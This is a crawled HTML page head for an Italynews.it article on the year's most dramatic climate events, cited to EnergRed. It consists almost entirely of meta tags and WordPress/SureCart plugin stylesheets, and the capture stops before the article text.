

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.italynews.it/attualita/2023/10/12/allarme-clima-energred-gli-eventi-piu-drammatici-dellultimo-anno-110164.html
body_size: 103760
content:
<!doctype html >
<html lang="it-IT">
<head>
<meta charset="UTF-8" />
<title>Allarme clima, EnergRed: gli eventi più drammatici dell’ultimo anno | Italynews.it</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.italynews.it/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Italynews.it &raquo; Feed" href="https://www.italynews.it/feed" />
<link rel="alternate" type="application/rss+xml" title="Italynews.it &raquo; Feed dei commenti" href="https://www.italynews.it/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Italynews.it &raquo; Allarme clima, EnergRed: gli eventi più drammatici dell’ultimo anno Feed dei commenti" href="https://www.italynews.it/attualita/2023/10/12/allarme-clima-energred-gli-eventi-piu-drammatici-dellultimo-anno-110164.html/feed" />
<style id='surecart-cart-close-button-style-inline-css' type='text/css'>
.wp-block-surecart-cart-close-button{color:var(--sc-input-help-text-color);cursor:pointer;font-size:20px}.wp-block-surecart-cart-close-button svg{height:1em;width:1em}
</style>
<style id='surecart-cart-count-style-inline-css' type='text/css'>
.wp-block-surecart-cart-count{background-color:var(--sc-panel-background-color);border:1px solid var(--sc-input-border-color);color:var(--sc-cart-main-label-text-color)}
</style>
<style id='surecart-cart-line-item-image-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-image{border-color:var(--sc-color-gray-300);-webkit-box-sizing:border-box;box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-surecart-cart-line-item-image.sc-is-covered{-o-object-fit:cover;object-fit:cover}.wp-block-surecart-cart-line-item-image.sc-is-contained{-o-object-fit:contain;object-fit:contain}.sc-cart-line-item-image-wrap{-ms-flex-negative:0;flex-shrink:0}
</style>
<style id='surecart-cart-line-item-title-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-title{color:var(--sc-cart-main-label-text-color);text-wrap:wrap}
</style>
<style id='surecart-cart-line-item-price-name-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-price-name{color:var(--sc-input-help-text-color);text-wrap:auto}
</style>
<style id='surecart-cart-line-item-variant-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-variant{color:var(--sc-input-help-text-color)}
</style>
<style id='surecart-cart-line-item-status-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-status{--sc-cart-line-item-status-color:var(--sc-color-danger-600);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--sc-cart-line-item-status-color);font-size:var(--sc-font-size-small);font-weight:var(--sc-font-weight-semibold);gap:.25em}.surecart-theme-dark .wp-block-surecart-cart-line-item-status{--sc-cart-line-item-status-color:var(--sc-color-danger-400)}
</style>
<style id='surecart-cart-line-item-scratch-amount-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-scratch-amount{color:var(--sc-input-help-text-color);text-decoration:line-through}
</style>
<style id='surecart-cart-line-item-amount-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-amount{color:var(--sc-cart-main-label-text-color)}
</style>
<style id='surecart-cart-line-item-interval-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-interval{color:var(--sc-input-help-text-color)}
</style>
<style id='surecart-cart-line-item-trial-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-trial{color:var(--sc-input-help-text-color)}
</style>
<style id='surecart-cart-line-item-fees-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-fees{color:var(--sc-input-help-text-color)}
</style>
<style id='surecart-cart-line-item-quantity-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-quantity{color:var(--sc-input-color)}.wp-block-surecart-cart-line-item-quantity.sc-input-group{border:none;-webkit-box-shadow:none;box-shadow:none}.wp-block-surecart-cart-line-item-quantity input[type=number].sc-form-control.sc-quantity-selector__control,.wp-block-surecart-cart-line-item-quantity.sc-input-group-text{color:inherit}
</style>
<style id='surecart-cart-line-item-remove-style-inline-css' type='text/css'>
.wp-block-surecart-cart-line-item-remove{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--sc-input-help-text-color);font-size:var(--sc-font-size-medium);font-weight:var(--sc-font-weight-semibold);gap:.25em}.wp-block-surecart-cart-line-item-remove__icon{height:1.1em;width:1.1em}
</style>
<!-- <link rel='stylesheet' id='surecart-line-item-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/line-item.css?ver=1755964611' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='surecart-product-line-item-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/product-line-item.css?ver=1755964611' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='surecart-input-group-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/input-group.css?ver=1755964611' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='surecart-quantity-selector-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/quantity-selector.css?ver=1755964611' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='surecart-toggle-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/toggle.css?ver=1755964611' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='surecart-slide-out-cart-line-items-style-6-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/cart-line-items/style-index.css?ver=1.0.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/6yqii6e8/2t0jn.css" media="all"/>
<style id='surecart-cart-subtotal-amount-style-inline-css' type='text/css'>
.wp-block-surecart-cart-subtotal-amount{color:var(--sc-cart-main-label-text-color)}
</style>
<!-- <link rel='stylesheet' id='surecart-wp-buttons-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/wp-buttons.css?ver=1755964611' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='surecart-wp-button-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/wp-button.css?ver=1755964611' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/pfk56zq/2t0jn.css" media="all"/>
<style id='surecart-slide-out-cart-items-submit-style-3-inline-css' type='text/css'>
.sc-cart-items-submit__wrapper .wp-block-button__link,.sc-cart-items-submit__wrapper a.wp-block-button__link{background:var(--sc-color-primary-500);-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;display:block;position:relative;text-align:center;text-decoration:none;width:100%}.sc-cart-items-submit__wrapper .wp-block-button__link:focus,.sc-cart-items-submit__wrapper a.wp-block-button__link:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.sc-cart-items-submit__wrapper.wp-block-buttons>.wp-block-button{display:block;text-decoration:none!important;width:100%}
</style>
<!-- <link rel='stylesheet' id='surecart-drawer-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/drawer.css?ver=1755964611' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='surecart-block-ui-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/block-ui.css?ver=1755964611' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='surecart-alert-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/alert.css?ver=1755964611' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/qlfmv9ie/2t0jn.css" media="all"/>
<style id='surecart-slide-out-cart-style-4-inline-css' type='text/css'>
.wp-block-surecart-slide-out-cart{-webkit-box-flex:1;border:var(--sc-drawer-border);-webkit-box-shadow:0 1px 2px rgba(13,19,30,.102);box-shadow:0 1px 2px rgba(13,19,30,.102);color:var(--sc-cart-main-label-text-color);-ms-flex:1 1 auto;flex:1 1 auto;font-size:16px;margin:auto;overflow:auto;width:100%}.wp-block-surecart-slide-out-cart .sc-alert{border-radius:0}.wp-block-surecart-slide-out-cart .sc-alert__icon svg{height:24px;width:24px}.wp-block-surecart-slide-out-cart .sc-alert :not(:first-child){margin-bottom:0}html:has(dialog.sc-drawer[open]){overflow:hidden;scrollbar-gutter:stable}
</style>
<!-- <link rel='stylesheet' id='surecart-theme-base-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/theme-base.css?ver=1755964611' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/21ogzt49/2t0jn.css" media="all"/>
<style id='surecart-theme-base-inline-css' type='text/css'>
@-webkit-keyframes sheen{0%{background-position:200% 0}to{background-position:-200% 0}}@keyframes sheen{0%{background-position:200% 0}to{background-position:-200% 0}}sc-form{display:block}sc-form>:not(:last-child){margin-bottom:var(--sc-form-row-spacing,.75em)}sc-form>:not(:last-child).wp-block-spacer{margin-bottom:0}sc-invoice-details:not(.hydrated),sc-invoice-details:not(:defined){display:none}sc-customer-email:not(.hydrated),sc-customer-email:not(:defined),sc-customer-name:not(.hydrated),sc-customer-name:not(:defined),sc-input:not(.hydrated),sc-input:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);display:block;height:var(--sc-input-height-medium)}sc-button:not(.hydrated),sc-button:not(:defined),sc-order-submit:not(.hydrated),sc-order-submit:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);color:rgba(0,0,0,0);display:block;height:var(--sc-input-height-large);text-align:center;width:auto}sc-order-summary:not(.hydrated),sc-order-summary:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);color:rgba(0,0,0,0);display:block;height:var(--sc-input-height-large);text-align:center;width:auto}sc-tab-group:not(.hydrated),sc-tab-group:not(:defined),sc-tab:not(.hydrated),sc-tab:not(:defined){visibility:hidden}sc-column:not(.hydrated),sc-column:not(:defined){opacity:0;visibility:hidden}sc-columns{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important;gap:var(--sc-column-spacing,var(--sc-spacing-xxxx-large));margin-left:auto;margin-right:auto;width:100%;-webkit-box-align:initial!important;-ms-flex-align:initial!important;align-items:normal!important}@media(min-width:782px){sc-columns{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}}sc-columns.are-vertically-aligned-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}sc-columns.are-vertically-aligned-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}sc-columns.are-vertically-aligned-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}@media(max-width:781px){sc-columns:not(.is-not-stacked-on-mobile).is-full-height>sc-column{padding:30px!important}sc-columns:not(.is-not-stacked-on-mobile)>sc-column{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}@media(min-width:782px){sc-columns:not(.is-not-stacked-on-mobile)>sc-column{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}sc-columns:not(.is-not-stacked-on-mobile)>sc-column[style*=flex-basis]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}sc-columns.is-not-stacked-on-mobile{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}sc-columns.is-not-stacked-on-mobile>sc-column{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}sc-columns.is-not-stacked-on-mobile>sc-column[style*=flex-basis]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}sc-column{display:block;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}sc-column.is-vertically-aligned-top{-ms-flex-item-align:start;align-self:flex-start}sc-column.is-vertically-aligned-center{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}sc-column.is-vertically-aligned-bottom{-ms-flex-item-align:end;align-self:flex-end}sc-column.is-vertically-aligned-bottom,sc-column.is-vertically-aligned-center,sc-column.is-vertically-aligned-top{width:100%}@media(min-width:782px){sc-column.is-sticky{position:sticky!important;-ms-flex-item-align:start;align-self:flex-start;top:0}}sc-column>:not(.wp-block-spacer):not(:last-child):not(.is-empty):not(style){margin-bottom:var(--sc-form-row-spacing,.75em)}sc-column>:not(.wp-block-spacer):not(:last-child):not(.is-empty):not(style):not(.is-layout-flex){display:block}.hydrated{visibility:inherit}
:root {--sc-color-primary-500: #1e40af;--sc-focus-ring-color-primary: #1e40af;--sc-input-border-color-focus: #1e40af;--sc-color-gray-900: #000;--sc-color-primary-text: #ffffff;}
</style>
<!-- <link rel='stylesheet' id='surecart-cart-icon-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/cart-icon/style-index.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.italynews.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/kwvke4cz/2t0jn.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='surecart-slide-out-cart-bump-line-item-style-2-inline-css' type='text/css'>
.wp-block-surecart-slide-out-cart-bump-line-item .sc-bump-line-item__description{font-size:var(--sc-price-label-font-size,var(--sc-input-help-text-font-size-medium));line-height:var(--sc-line-height-dense)}.wp-block-surecart-slide-out-cart-bump-line-item .sc-bump-line-item__price{font-size:var(--sc-font-size-medium);font-weight:var(--sc-font-weight-semibold);line-height:var(--sc-line-height-dense)}
</style>
<!-- <link rel='stylesheet' id='surecart-coupon-form-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/coupon-form.css?ver=1755964611' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='surecart-form-control-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/form-control.css?ver=1755964611' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/8n3ls6hv/2t0jn.css" media="all"/>
<style id='surecart-slide-out-cart-coupon-style-4-inline-css' type='text/css'>
.wp-block-surecart-slide-out-cart-coupon .trigger{cursor:pointer}.wp-block-surecart-slide-out-cart-coupon .trigger:hover{text-decoration:underline}.wp-block-surecart-slide-out-cart-coupon .sc-tag button{background:rgba(0,0,0,0);border:none;-webkit-box-shadow:none;box-shadow:none;color:var(--sc-color-gray-700);cursor:pointer;margin-left:.5em;padding:0}.wp-block-surecart-slide-out-cart-coupon .sc-tag button:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.wp-block-surecart-slide-out-cart-coupon .sc-tag button svg{height:16px;width:16px}.wp-block-surecart-slide-out-cart-coupon .sc-line-item__price-description[hidden]{display:none}.wp-block-surecart-slide-out-cart-coupon .sc-coupon-input-label{font-size:var(--sc-input-label-font-size-medium);font-style:normal;font-weight:var(--sc-font-weight-normal);margin-bottom:var(--sc-input-label-margin)}
</style>
<!-- <link rel='stylesheet' id='surecart-tag-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/tag.css?ver=1755964611' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/l0xou9d8/2t0jn.css" media="all"/>
<style id='surecart-slide-out-cart-header-style-2-inline-css' type='text/css'>
.wp-block-surecart-slide-out-cart-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.wp-block-surecart-slide-out-cart-header button{background:none;border:none;-webkit-box-shadow:none;box-shadow:none;color:var(--sc-primary-color);cursor:pointer;margin:0;padding:0}.wp-block-surecart-slide-out-cart-header button:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.wp-block-surecart-slide-out-cart-header__title{overflow:hidden;padding:0 var(--sc-spacing-small);text-align:center;text-overflow:ellipsis;white-space:nowrap}.wp-block-surecart-slide-out-cart-header__close,.wp-block-surecart-slide-out-cart-header__close svg{cursor:pointer;height:20px;width:20px}
</style>
<style id='surecart-slide-out-cart-items-style-5-inline-css' type='text/css'>
.wp-block-surecart-cart-items__wrapper{-webkit-box-flex:1;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex:1 1 200px;flex:1 1 200px;gap:1.25em;overflow:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.wp-block-surecart-cart-items__wrapper .sc-quantity-selector{margin-top:var(--sc-spacing-small)}.wp-block-surecart-cart-items__wrapper .sc-quantity-selector[hidden]{display:none}.wp-block-surecart-cart-items__wrapper .sc-product-line-item__remove-button{background:none;border:none;-webkit-box-shadow:none;box-shadow:none;padding:0}.wp-block-surecart-cart-items__wrapper .sc-product-line-item__remove-button:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.wp-block-surecart-cart-items__wrapper .sc-product-line-item__purchasable-status{color:var(--sc-input-error-text-color);font-size:var(--sc-font-size-x-small)}
</style>
<!-- <link rel='stylesheet' id='surecart-cart-menu-icon-button-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/cart-menu-button/style-index.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='surecart-text-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/text.css?ver=1755964611' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/22rwkos2/2t0jm.css" media="all"/>
<style id='surecart-slide-out-cart-message-style-2-inline-css' type='text/css'>
.wp-block-surecart-slide-out-cart-message{font-size:var(--sc-font-size-x-small);line-height:var(--sc-line-height-dense)}
</style>
<style id='surecart-slide-out-cart-submit-style-3-inline-css' type='text/css'>
.sc-cart-submit__wrapper a.wp-block-button__link{-webkit-box-sizing:border-box;box-sizing:border-box;display:block;position:relative;text-align:center;text-decoration:none;width:100%}.sc-cart-submit__wrapper a.wp-block-button__link:focus{-webkit-box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);box-shadow:0 0 0 var(--sc-focus-ring-width) var(--sc-focus-ring-color-primary);outline:none}.sc-cart-submit__wrapper.wp-block-buttons>.wp-block-button{display:block;text-decoration:none!important;width:100%}
</style>
<!-- <link rel='stylesheet' id='surecart-dropdown-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/dropdown.css?ver=1755964611' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='surecart-button-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/button.css?ver=1755964611' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='surecart-currency-switcher-style-3-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/currency-switcher/style-index.css?ver=1.0.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/e4olqsh1/2t0jm.css" media="all"/>
<style id='surecart-price-scratch-amount-style-inline-css' type='text/css'>
.wp-block-surecart-price-scratch-amount{text-decoration:line-through}
</style>
<!-- <link rel='stylesheet' id='surecart-spinner-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/spinner.css?ver=1755964611' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/8j6vyyh3/2t0jm.css" media="all"/>
<style id='surecart-product-collection-tag-style-inline-css' type='text/css'>
.wp-block.wp-block-surecart-product-collection-tag{margin-bottom:0;margin-top:0}
</style>
<style id='surecart-product-collection-tags-style-inline-css' type='text/css'>
.wp-block-surecart-product-page ul.wp-block-surecart-product-collection-tags,ul.wp-block-surecart-product-collection-tags{display:-webkit-box;display:-ms-flexbox;display:flex;gap:3px;list-style:none;margin:0;max-width:100%;padding:0;width:100%}
</style>
<!-- <link rel='stylesheet' id='surecart-prose-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/prose.css?ver=1755964611' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/qw5ylwgr/2t0jm.css" media="all"/>
<style id='surecart-product-image-style-inline-css' type='text/css'>
.wp-block-surecart-product-image{aspect-ratio:1/1.33;margin-top:0;overflow:hidden}.wp-block-surecart-product-image img{-webkit-box-sizing:border-box;box-sizing:border-box;display:block;height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain;-webkit-transition:-webkit-transform var(--sc-transition-medium) ease;transition:-webkit-transform var(--sc-transition-medium) ease;transition:transform var(--sc-transition-medium) ease;transition:transform var(--sc-transition-medium) ease,-webkit-transform var(--sc-transition-medium) ease;width:100%}.wp-block-surecart-product-image.sc-is-covered img{-o-object-fit:cover;object-fit:cover}.wp-block-surecart-product-image.sc-is-contained img{-o-object-fit:contain;object-fit:contain}.wp-block-surecart-product-image:hover img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.wp-block-surecart-product-image_placeholder{background-color:var(--sc-color-gray-300);height:100%;width:100%}
</style>
<!-- <link rel='stylesheet' id='surecart-radio-checkbox-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/radio-checkbox.css?ver=1755964611' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/1braq977/2t0jm.css" media="all"/>
<style id='surecart-product-list-filter-checkboxes-template-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-filter-checkboxes{width:100%}.wp-block-surecart-product-list-filter-checkboxes .wp-block-surecart-product-list-filter-checkbox{cursor:pointer;text-decoration:none!important}.wp-block-surecart-product-list-filter-checkboxes .wp-block-surecart-product-list-filter-checkbox input[type=checkbox],.wp-block-surecart-product-list-filter-checkboxes .wp-block-surecart-product-list-filter-checkbox label{cursor:pointer}
</style>
<style id='surecart-product-list-filter-tags-template-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-filter-tags-template{width:100%}
</style>
<style id='surecart-product-list-filter-tags-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-filter-tags.is-empty{display:none}
</style>
<style id='surecart-product-list-related-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-related{-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.wp-block-surecart-product-list-related .alignwide{margin:auto;padding:0;width:100%}.alignwide.wp-block-group:has(+.wp-block-surecart-product-list-related),.alignwide.wp-block-group:has(.wp-block-surecart-product-list-related),.alignwide.wp-block-surecart-product-list-related{margin-left:auto;margin-right:auto;max-width:100%}.is-layout-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.is-layout-grid{display:-ms-grid;display:grid}
</style>
<style id='surecart-product-list-search-style-5-inline-css' type='text/css'>
.wp-block-surecart-product-list-search.sc-input-group{max-width:250px;min-height:30px;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
</style>
<style id='surecart-product-list-sidebar-toggle-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-sidebar-toggle{color:currentColor;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;gap:.5em;margin:0;padding:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:var(--sc-font-weight-semibold)}.sc-sidebar-toggle__icon{height:1em;width:1em}@media(max-width:779px){.sc-sidebar-toggle-desktop{display:none}}@media(min-width:780px){.sc-sidebar-toggle-mobile{display:none!important}}
</style>
<!-- <link rel='stylesheet' id='surecart-product-list-sidebar-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-list-sidebar/style-index.css?ver=1.0.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/kmd3xhl4/2t0jm.css" media="all"/>
<style id='surecart-product-list-sort-radio-group-template-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-sort-radio-group{width:100%}.wp-block-surecart-product-list-sort-radio-group .wp-block-surecart-product-list-sort-radio{text-decoration:none!important}.wp-block-surecart-product-list-sort-radio-group .wp-block-surecart-product-list-sort-radio input[type=radio],.wp-block-surecart-product-list-sort-radio-group .wp-block-surecart-product-list-sort-radio label{cursor:pointer}
</style>
<style id='surecart-product-list-style-inline-css' type='text/css'>
